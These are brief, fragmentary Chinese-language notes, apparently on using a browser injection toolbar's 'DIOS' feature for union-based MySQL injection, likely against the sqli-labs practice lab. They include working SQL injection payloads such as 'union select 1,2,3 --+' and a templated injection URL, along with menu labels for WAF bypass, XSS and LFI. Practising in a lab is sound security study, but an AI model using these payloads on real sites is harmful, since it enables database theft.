 UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
union select 1,2,3 --+
选中可显字段，然后依次选择unionbased-->dios mysql --> dios by makman
Column count
Union statement
Basic statements
Databases
Tables
Columns
Data
DIOS MySQL
DIOS PostgreSQL
DIOS MSSQL
VARIABLE METHODS
LINKS
%URL BASE64 Insert to r Insert repl Replace
DIOS by Madblood
DIOS by T-Pro
DIOS by Dr.Z3r0
DIOS by Zen
DIOS by MakMan
Welcome Dhakkan
Your Login name:2
Please Enter The Url you're trying to Inject and write 'makman' at your Injection Point, Example : http://site.com/file.php?id=-4 UNION SELECT
1,2,3,concat(0x6d616b,makman),5--+- NOTE : Just replace your Injection point with keyword 'makman'
?id=1' union select 1,makman,3 --+
注意将选中的可显字段替换为makman
阻止此页面创建更多对话框
确定 取消